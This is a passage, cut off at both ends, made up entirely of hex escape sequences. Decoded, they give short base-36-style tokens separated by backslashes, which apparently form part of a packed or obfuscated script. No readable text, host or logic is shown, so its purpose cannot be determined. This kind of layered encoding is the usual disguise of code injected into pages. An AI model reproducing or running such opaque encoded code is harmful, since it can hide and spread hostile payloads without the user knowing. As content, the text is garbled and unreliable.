x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5